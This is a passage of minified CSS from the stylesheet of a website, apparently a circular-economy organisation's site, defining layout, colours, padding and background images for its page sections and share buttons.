kground-repeat:no-repeat;background-size:cover;padding-top:350px;padding-bottom:0}.new-team-section.cfi-section{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609572b0b0916cb9d4fcce24_Subtract.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:100px;padding-bottom:100px}.new-team-section.work-in{background-color:var(--dark-slate-grey);color:var(--white)}.new-team-section.people-in-ce-reports-section{padding-top:110px;padding-bottom:110px}.new-team-section.pice-partners{background-color:#f7fafb}.new-team-section.home-offerings{background-color:#f7fafb;padding-top:110px;padding-bottom:110px}.new-team-section.focus-areas{background-color:#f7fafb;padding-top:110px;padding-bottom:110px;overflow:hidden}.new-team-section.home-quote{background-color:#2d3c43;padding-top:64px}.new-team-section.loved-by{padding-top:110px;padding-bottom:110px}.new-team-section.latest{background-color:#f7fafb;padding-top:80px;padding-bottom:110px}.new-team-section.upd-new-home-hero{height:175vh;padding-top:0;padding-bottom:0;display:none;position:relative}.new-team-section.services-cities-hero{background-color:#f7fafb;flex-direction:column;align-items:stretch;min-height:75vh;display:flex;position:relative}.new-team-section.s-c-for-cities{padding-top:68px}.new-team-section.s-c-cards{padding-bottom:68px}.new-team-section.city-scan,.new-team-section.team{background-color:#f7fafb}.new-team-section.team.white-bg{background-color:var(--white)}.new-team-section.team.dark{background-color:#eaf1f3}.new-team-section.team.supers{background-color:#cbd5e0}.new-team-section.cta{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612ce10e0b534c549b4edc88_Subtract2.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-team-section.cta.gc{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/618a6f1e80c94120ed5fe1a2_Frame.svg)}.new-team-section.cta.for-ceic{background-color:#0b2a6a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7b5242f6d40c48f7e1fc_Subtract%20\(1\).png)}.new-team-section.cta.for-new-cji{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644b94f01755fb254ba00001_Subtract.webp);padding-top:129px;padding-bottom:129px}.new-team-section.cta.for-new-cities{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644b94f01755fb254ba00001_Subtract.webp);padding-top:64px;padding-bottom:64px}.new-team-section.client-feedback{padding-bottom:68px}.new-team-section.client-feedback.gc{padding-top:68px;padding-bottom:120px}.new-team-section.client-feedback.dp{padding-top:120px;padding-bottom:120px}.new-team-section.client-feedback.do{background-color:#f7fafb;padding-top:120px;padding-bottom:120px}.new-team-section.past-clients{padding-top:68px}.new-team-section.contact-us{padding-top:0;padding-bottom:0}.new-team-section.contact-form{background-color:#f7fafb}.new-team-section.contact-form.white-bg{background-color:var(--white)}.new-team-section.course-header{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f2ac8977c47195efc6600d7_shutterstock_327359792%201.png);background-position:100% 95%;background-repeat:no-repeat;background-size:cover;padding-top:220px;padding-bottom:0;overflow:hidden}.new-team-section.business-features{background-color:#f7fafb;padding-top:80px;padding-bottom:80px}.new-team-section.business-services-hero{background-color:#f7fafb;flex-direction:column;align-items:stretch;min-height:75vh;display:flex;position:relative}.new-team-section.new-team-members,.new-team-section.cji-adoption{background-color:#f7fafb}.new-team-section.gc-hero{padding-top:0;padding-bottom:0}.new-team-section.film,.new-team-section.credits,.new-team-section.tf-hero.au{background-color:#f7fafb}.new-team-section.tf-goal{background-color:#e8f4f8}.new-team-section.tf-cta{background-color:#003846;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6193cc94e5d4afd559bf762b_Group%207321.svg);background-position:50% 100%;background-repeat:no-repeat;background-size:auto}.new-team-section.tf-cta.for-impact{background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658d4e379c07436fadc23141_Support%20\(1\).svg)}.new-team-section.tf-mission{padding-top:104px;padding-bottom:104px}.new-team-section.tf-impact{background-color:#f7fafb}.new-team-section.tf-impact.hp{background-color:#0000;padding-bottom:80px}.new-team-section.tf-impact.hp.au{background-color:#eaf1f3}.new-team-section.cta-tf{background-color:#005368;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6194ca3e8fdc8caa75fc095e_Subtract.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-team-section.cta-tf.for-new-impact{background-color:#cbd5e0;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658da6c84205f2875451dc48_Ellipse%206.svg);background-size:auto}.new-team-section.client-feedback-tf{background-color:#f7fafb}.new-team-section.client-feedback-tf.for-imp{background-color:#cbd5e0;padding-bottom:80px}.new-team-section.past-clients-tf{padding-bottom:80px}.new-team-section.gc-eager{background-color:#f7fafb}.new-team-section.metrics-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61a9f28a4de557a3ed6c6303_hero%20\(1\)-min.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.metrics-header.for-ceic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7496775fc6042ee82dde_Website%20banner%20background%20-%20small%201.png)}.new-team-section.metrics-measured{background-color:#f7fafb}.new-team-section.data-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61af48eba3595355c211bfcd_people%20\(1\).jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.data-facilitate,.new-team-section.data-driven-scans,.new-team-section.metrics-rp{background-color:#f7fafb}.new-team-section.metrics-rp-header{padding-bottom:88px}.new-team-section.do-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61c4825e73a822bd4b14e86a_hero%20\(1\).jpg);background-position:100% 100%;background-repeat:no-repeat;background-size:auto;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.do-products,.new-team-section.do-portfolio{background-color:#f7fafb}.new-team-section.do-contact-1{background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61c495377f4aa9bd350838fa_Frame.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.wice-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/62054a7744cc1e31e69c569d_green%20tea%20-%20small%201.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:6%;display:flex;overflow:hidden}.new-team-section.nations-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/624f3bd2d519900a7375ce4c_AdobeStock_141543987-min.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:6%;display:flex;overflow:hidden}.new-team-section.nations-offerings,.new-team-section.nations-rp{background-color:#f7fafb}.new-team-section.nation-inspiration{background-color:var(--dark-slate-grey);color:var(--white)}.new-team-section.nt-repr,.new-team-section.cgr-analysis{background-color:#f7fafb}.new-team-section.learn-circular{background-image:linear-gradient(#263238cc,#263238cc),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6250353c9f0a4dc341468322_cover%20background%20-%20small%201.png);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;padding-top:96px;padding-bottom:96px;overflow:hidden}.new-team-section.nations-testimonials,.new-team-section.resources-temp{background-color:#f7fafb}.new-team-section.camy-hero{background-color:#f5f5f5;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6328d2d6c43a8ddbefd8982e_Vector.svg),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6328c3a48450a58968d4e5c8_Group%208634.svg);background-position:50% 96%,100% 80%;background-repeat:no-repeat,no-repeat;background-size:auto,auto;padding-top:65px;padding-bottom:168px}.new-team-section.camy-ce{color:var(--white);background-color:#263238;padding-top:74px;padding-bottom:158px;overflow:hidden}.new-team-section.camy-qr{background-color:#f5f5f5;overflow:hidden}.new-team-section.camy-funded{color:var(--white);background-color:#5c05d9;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63299301ae79268029d92f2f_Union.png);background-position:100% 300%;background-repeat:no-repeat;background-size:447px}.new-team-section.camy-manifesto{color:var(--white);background-color:#5c05d9}.new-team-section.camy-workforce{color:var(--white);background-color:#263238;position:relative}.new-team-section.camy-testimonials{background-color:#f4f3f7}.new-team-section.camy-contact{color:var(--white);background-color:#5c05d9}.new-team-section.cti-hero{background-color:#f7fafb}.new-team-section.cti-implement-help{color:var(--white);background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/639af5b554dd54dcd08f7694_Subtract.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.agrifood-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/639ce484a0716ab78dfa2005_jeremy-yap-ZZU9Wqzpj-M-unsplash%20-%20small%202.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.what-is-cfs,.new-team-section.cfs-work{background-color:#f7fafb}.new-team-section.agrifood-projects{padding-bottom:80px}.new-team-section.agrifood-latest-thinking{background-color:#f7fafb}.new-team-section.slide-home-section{flex-direction:column;justify-content:flex-end;align-items:stretch;height:100%;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.slide-home-section._1{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6581bc446dd35a0ce5e8070b_GettyImages-sb10066842c-001.webp);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.slide-home-section._2{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e70a181988601d1d7bf9eb_stock-photo-bale-of-compressed-paper-for-recycling-26890519.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.slide-home-section._3{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e70e01be6f52b0de8214e2_2.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.ceic-context{background-color:#f7fafb}.new-team-section.new-blog-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63f73de113b5f1ba0fb897dd_AdobeStock_97928951%20-%20small%204.png);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:88px;padding-bottom:88px}.new-team-section.new-blog-news-banner{padding-top:48px;padding-bottom:48px}.new-team-section.featured-blogs{background-color:#316065}.new-team-section.new-blog-similar-posts,.new-team-section.blog-results{background-color:#dbeeec}.new-team-section.blog-template{background-color:#f5f5f5}.new-team-section.ceic-cil{color:var(--white);background-color:#0b2a6a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64878ab353a3bd44c3d7d859_Subtract%20\(1\).svg);background-position:100%;background-repeat:no-repeat;background-size:auto 100%}.new-team-section.ilo-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/645a008e19a56b25cc9a06b1_AdobeStock_360411512%20-%20small.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.ilo-features{background-color:#f7fafb}.new-team-section.ilo-latest-report{background-color:#005f77;position:relative}.new-team-section.ilo-latest-news{background-color:#eaf1f3}.new-team-section.new-cji-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644afd4957967ef35ec5eb65_AdobeStock_289777471%20-%20small%201.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.cji-move-towards,.new-team-section.new-cji-focus-areas{background-color:#eaf1f3}.new-team-section.new-cji-partners{background-color:#f7fafb}.new-team-section.cji-offering-cards{background-color:#eaf1f3}.new-team-section.cji-testim{background-color:#f7fafb}.new-team-section.new-frameworks-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/645bec4b79413796a65d1655_AdobeStock_428807226.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.how-to-use-frameworks{background-color:#f7fafb;padding-bottom:68px}.new-team-section.how-to-use-frameworks.frameworks-subsection{padding-top:68px;padding-bottom:68px}.new-team-section.frameworks-quote{padding-top:0}.new-team-section.impact-donate{color:var(--white);background-color:#005368;padding-top:56px;padding-bottom:56px}.new-team-section.funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/654229408f0e8e1649a899b3_AdobeStock_303140324%20-%20small%201%20\(1\)-min.webp);background-position:50%;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.funding-activities{background-color:#eaf1f3}.new-team-section.funding-activities.prev{background-color:#0000}.new-team-section.funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6492ea011ba18a967f798e78_AdobeStock_303140324.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.finance-about-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64a1f1d76265165d6d08b351_AdobeStock_530144741%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.finance-about-about,.new-team-section.finance-team{background-color:#eaf1f3}.new-team-section.legacy-cec-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/652665bc42368c119558a8a0_div.border-holder-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:152px;padding-bottom:80px}.new-team-section.legacy-cec-pace{letter-spacing:normal;background-color:#30a1b8;padding-top:64px;padding-bottom:64px}.new-team-section.legacy-cec-partners{background-image:linear-gradient(#0003,#0003),linear-gradient(#30a1b8,#30a1b8);padding-top:56px;padding-bottom:32px}.new-team-section.new-funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/654229408f0e8e1649a899b3_AdobeStock_303140324%20-%20small%201%20\(1\)-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:91vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.pad80{padding-top:80px;padding-bottom:80px}.new-team-section.pad80.funding-faq{background-color:#f7fafb}.new-team-section.funding-steps{background-color:#e8f4f8}.new-team-section.new-home-hero{color:var(--white);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6582de043f8b22d0c84ad5c5_ed95de928bf3bed90d3563eac4627af4-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:231px;padding-bottom:239px;overflow:hidden}.new-team-section.new-home-hero.rounded-edge{z-index:7;margin-bottom:-80px;padding-bottom:205px;position:relative}.new-team-section.cycled-materials{padding-top:216px}.new-team-section.cycled-materials.rounded-edge{z-index:6;background-color:#fff;margin-bottom:-80px;position:relative}.new-team-section.accelerate-transition{background-color:#263238;padding-top:216px}.new-team-section.home-tools{color:var(--white);background-color:#3a4c55}.new-team-section.home-drop-lfm{color:var(--white);background-color:#263238}.new-team-section.env-goals{background-color:#edf3fa;padding-top:216px;padding-bottom:315px;overflow:hidden}.new-team-section.new-home-lfh{background-color:#fff;margin-bottom:-80px}.new-team-section.new-home-featured{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/67336783d043d8976f3aca49_CGR%20Textiles%20-%20Cover%20Background%20Image.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:216px;padding-bottom:216px}.new-team-section.new-home-featured.rounded-edge{margin-bottom:-80px}.new-team-section.new-home-partners{background-color:#fff}.new-team-section.new-home-partners.rounded-edge-top{margin-top:-80px}.new-team-section.new-home-hosted{color:var(--white);background-color:#263238}.new-team-section.new-home-hosted.rounded-edge{z-index:1;margin-bottom:-80px;position:relative}.new-team-section.new-stay-in-the-loop{background-color:#edf3fa;padding-top:0}.new-team-section.about-features,.new-team-section.about-journals{background-color:#f7fafc}.new-team-section.new-impact-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658cab49adc727c27b8fdd7d_AdobeStock_456488554%201.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.new-impact-header.for-ceic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7496775fc6042ee82dde_Website%20banner%20background%20-%20small%201.png)}.new-team-section.impact-explore-funding{padding-top:56px;padding-bottom:56px}.new-team-section.impact-gray-quote{background-color:#cbd5e0}.new-team-section.impact-goal{background-color:#f7fafc}.new-team-section.news-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65c55da6f9b84d3c2f0d212c_AdobeStock_450981596.webp);background-position:50% 60%;background-repeat:no-repeat;background-size:155%;padding-top:56px;padding-bottom:56px}.new-team-section.news-template-body{background-color:#fff}.new-team-section.news-template-body.rounded-edge{z-index:10;margin-bottom:-80px;position:relative}.new-team-section.press-media-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6606efa6c97322c501d8d5f1_AdobeStock_654966028%20-%20small%202.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:98px;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.press-initiatives{background-color:#263238;padding-bottom:216px}.new-team-section.press-logo-kit{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/660ada01f5a87dd5fc39ee92_1ef42def5547c29e0100544bf2fa7948.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-team-section.press-logo-kit.rounded-edge-top{margin-top:-80px}.new-team-section.press-interviews{background-color:#edf3fa}.new-team-section.press-interviews.rounded-edge{margin-bottom:-80px}.new-team-section.cities-about-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/660daf006ee13109152dcbc1_43dd9926b7f8f08b46878b3fa89a7e68.jpg);background-position:50% 87%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:195px;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.cities-circular{background-color:#fff}.new-team-section.cities-services{color:#fff;background-color:#263238;margin-top:-80px;margin-bottom:-80px;padding-top:216px;padding-bottom:216px}.new-team-section.cities-partners.rounded-edge-top{background-color:#fff;margin-bottom:-80px;padding-bottom:216px}.new-team-section.cities-approach{background-color:#edf2f7}.new-team-section.cities-approach.rounded-edge-top{margin-bottom:-80px;padding-bottom:216px}.new-team-section.cities-team{background-color:#fff}.new-team-section.cities-scan-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6613f52fc1e0314e029fb7a0_3b4e84a9d98a5242dbc0f7a38b132765.jpg);background-position:50% 100%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:195px;padding-bottom:0;display:flex;overflow:hidden}.new-team-section.cities-scan-subhero{padding-top:80px;padding-bottom:80px}.new-team-section.cities-reports{margin-top:195px}.new-team-section.cities-news{background-color:#edf2f7}.new-team-section.new-cities-contact{background-color:#edf3fa;margin-top:195px}.new-team-section.cities-contact-cards{color:#fff;background-color:#005368;padding-top:64px;padding-bottom:64px}.new-team-section.new-about-hero{background-image:linear-gradient(#40556cd9 15%,#40556c00 49%),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/665494d3dcb82357d22b8d6f_AdobeStock_275592658.webp);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;height:calc(100vh - 98px);margin-top:98px;padding-top:107px;padding-bottom:0}.new-team-section.new-about-team{color:var(--white);background-color:#263238}.new-team-section.new-about-team.rounded-edge-top{padding-bottom:216px}.new-team-section.about-join-circle{background-color:#edf3fa;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6655acf4af6aa4e1e088d741_Ellipse%209.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.new-team-section.about-join-circle.rounded-edge-top{margin-top:-80px}.new-team-section.about-supervisory-board{background-color:#edf3fa}.new-team-section.our-team-main{padding-top:186px;padding-bottom:80px}.new-team-section.team-experts{background-color:#edf3fa}.new-team-section.our-team-last-section{background-color:#fff}.new-team-section.our-team-last-section.rounded-edge{margin-bottom:-80px}.new-team-section.dark{background-color:#edf3fa}.new-team-section.white{background-color:var(--white);color:var(--dark-slate-grey)}.hero-section-with-pill-wrapper{margin-bottom:128px;padding-top:56px;padding-bottom:56px;display:flex;position:relative}.hero-section-with-pill-wrapper.for-home-slide{grid-row-gap:32px;flex-direction:column;align-items:flex-start}.hero-section-with-pill-wrapper.for-home-slide.for-2023{grid-row-gap:16px;max-width:796px}.hero-section-with-pill-wrapper.for-ilo{margin-bottom:127px}.hero-section-with-pill-wrapper.for-new-impact{padding-top:144px;padding-bottom:160px}.hero-section-with-pill-background{z-index:0;object-fit:cover;-webkit-user-select:none;user-select:none;width:100%;height:100%;position:absolute;inset:0%}.ds-h2{letter-spacing:.01em;text-transform:none;margin-top:0;margin-bottom:0;font-size:20px;line-height:24px}.ds-body{font-size:16px;line-height:24px}.informational-block{grid-column-gap:80px;grid-row-gap:80px;flex-direction:column;grid-template:"Content Image"/1fr minmax(0,400px);grid-auto-columns:1fr;justify-content:center;align-items:flex-start;display:grid}.informational-block:where(.w-variant-01afb610-abac-c7fc-feb0-7d7e0cfdaaa4){grid-template-columns:minmax(0,400px) 1fr;grid-template-areas:"Image Content"}.informational-block-content{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.informational-block-cta-slot-wrapper{width:100%}.informational-block-body{font-size:16px;line-height:24px}.informational-block-body-text{margin-bottom:0;font-size:16px;line-height:24px}.informational-block-image-wrapper{object-fit:none;width:100%;height:100%;max-height:100%;position:relative}.rounded-image-wrapper{border-radius:150px 0 0;width:100%;height:100%;max-height:100%;position:absolute;inset:0%;overflow:hidden}.rounded-image-wrapper:where(.w-variant-58d738b9-d0ac-3e62-def4-01ec571f0fd8){border-radius:0 150px 0 0}.rounded-image-wrapper:where(.w-variant-629c35d1-ded2-3c8d-a461-972d6b8ed4b3){border-radius:0 0 150px}.rounded-image-wrapper:where(.w-variant-dc18fc97-86ed-2cd2-f2bd-8e20d3b27ab9){border-radius:0 0 0 150px}.rounded-image-wrapper.left-top{border-top-left-radius:150px}.rounded-image{object-fit:cover;width:100%;height:100%}.serif-h3{letter-spacing:0;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:32px;font-weight:300;line-height:40px}.informational-bottom{margin-bottom:32px}.contact-cta-block{grid-column-gap:24px;grid-row-gap:24px;background-color:#03d6c8;border-radius:16px;flex-flow:column;padding:16px;display:flex}.ds-h4{letter-spacing:.01em;font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:24px}.contact-cta-block-action{align-self:flex-start}.informational-block-list{grid-column-gap:96px;grid-row-gap:96px;flex-flow:column;display:flex}.past-textile-projects-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.past-textile-project-item{grid-column-gap:30px;grid-row-gap:30px;background-color:var(--white);border-radius:8px;padding:16px;display:flex}.past-textile-project-item-image-wrapper{aspect-ratio:3/2;border-radius:4px;flex:1;align-self:stretch;overflow:hidden}.past-textile-project-item-content{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;flex:1;justify-content:space-between;display:flex}.past-textile-project-item-image{object-fit:cover;width:100%;height:100%}.past-textile-project-item-heading{letter-spacing:.01em;font-family:Montserrat,sans-serif;font-size:24px;font-weight:600;line-height:32px}.past-textile-project-item-action{align-self:flex-start}.background-strip-embed{width:100%;height:24px}.background-strip-embed:where(.w-variant-407739f9-7acc-b921-3e6d-49d8ccaf7e6b){color:var(--white);display:flex}.background-strip-embed:where(.w-variant-d292a4fd-0e83-cef4-6157-5a4f78846d3f){color:#edf3fa}.section-substraction-shape{width:100vw;position:absolute;inset:0 0% auto}.section-substraction-shape:where(.w-variant-84df9efb-9adc-e677-a3f6-d1e43cc138d8){top:auto;bottom:0;transform:rotate(180deg)}.section-substraction-shape._1{width:100vw;inset:-1px 0% auto}.section-substraction-shape._2{inset:auto 0% -1px}.section-substraction-shape.top{width:100vw;inset:-1px 0% auto}.latest-report-image-wrapper{width:290px;box-shadow:0 85px 70px -30px #00000040}.latest-report-block{grid-column-gap:80px;grid-row-gap:80px;justify-content:flex-start;align-items:center;display:flex}.latest-report-block-content{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;flex:1;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.latest-report-block-content.centered{justify-content:center;align-items:center}.latest-report-block-content.centered.get-in-touch{grid-column-gap:56px;grid-row-gap:56px}.latest-report-block-action{align-self:flex-start}.latest-report-block-action.centered{align-self:center}.latest-report-block-headings.get-in-touch{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;justify-content:center;align-items:center;width:450px;display:flex}.latest-report-block-heading{letter-spacing:.01em;margin-bottom:32px;font-family:Montserrat,sans-serif;font-size:32px;font-weight:600;line-height:32px}.latest-report-block-middle-text{letter-spacing:.01em;text-transform:uppercase;margin-bottom:16px;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:24px}.latest-report-block-subheading{letter-spacing:.01em;font-family:Montserrat,sans-serif;font-size:16px;font-weight:600;line-height:24px}.hero-section-with-pill-pill{background-color:#273238;border-radius:1000px 0 0 1000px;width:150vw;position:absolute;inset:0% auto 0% -25%}.hero-section-with-pill-pill.one-angle{background-color:#263238cc;border-top-left-radius:500px;border-bottom-left-radius:0;left:-346px}.hero-section-with-pill-pill.for-press{border-bottom-left-radius:0}.supervisory-board-card-position{font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:20px}.supervisory-board-card-picture{aspect-ratio:1;object-fit:cover;border-radius:100%;width:160px;display:block}.supervisory-board-card-titile{letter-spacing:.01em;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:40px}.h2-jan-25{letter-spacing:0;text-transform:none;color:inherit;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:42px;font-weight:400;line-height:52px}.h3-jan-25{letter-spacing:0;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:32px;font-weight:300;line-height:42px}.impact-map-embed{margin-top:72px}.partners-headings{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;display:flex}.tf-features-wrapper{grid-column-gap:80px;grid-row-gap:32px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.tf-features-info-link{cursor:pointer;color:inherit;font-weight:700;text-decoration:none}.tf-features-info-block{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.tf-features-info-block.top{margin-bottom:48px}.tf-features-image-wrapper{flex-flow:column;display:flex}.tf-features-image-wrapper.top{padding-right:64px}.impact-gray-quote-heading{text-align:center;width:604px}.impact-map-headings{grid-column-gap:40px;grid-row-gap:40px;text-align:center;flex-flow:column;display:flex}.cji-heading{z-index:1;color:var(--white);letter-spacing:0;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:52px;font-weight:400;line-height:76px;position:relative}.report-image-wrapper{flex:none;justify-content:center;align-items:center;height:100%;display:flex;position:relative}.report-download-image{z-index:1;border-radius:4px;width:auto;height:100%;margin-top:0;position:relative;box-shadow:0 8px 40px #0000004d}.report-download-image-shadow{z-index:0;background-color:#a3becc;display:none;position:absolute;inset:0%}.report-download-image-shine{z-index:1;filter:blur(40px);background-color:#fff0;border-radius:1000px;width:280px;height:280px;position:absolute}.our-impact-card-undertext{text-align:left;justify-content:flex-start;align-items:center;padding-left:24px;padding-right:24px;display:flex}.fa-social-share-container-lvfu{flex-flow:wrap;justify-content:center;gap:10px;display:flex}.fa-social-share-button-icon-u40i{width:16px;height:16px}.fa-social-share-button-6tce{color:#000;font-size:11px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s ease-in-out;display:flex}.fa-social-share-button-6tce:hover{color:#fff;background-color:#000}.fa-social-share-button-xuav{color:#000;font-size:11px;font-weight:medium;cursor:pointer;background-color:#fff;border:1px #fff;border-radius:0;flex-direction:row-reverse;justify-content:center;align-items:center;column-gap:8px;width:32px;height:32px;transition:transform .3s 